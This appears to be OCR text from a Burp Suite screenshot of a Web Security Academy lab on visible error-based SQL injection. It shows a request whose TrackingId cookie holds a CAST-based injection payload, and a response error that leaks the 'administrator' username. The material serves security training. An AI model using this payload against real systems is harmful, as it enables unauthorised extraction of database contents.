 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a39001603f654a180a1442600c90089.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--; session=
Yr2H8Qj4lXvfUrFii8jOJy26270LT9pB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"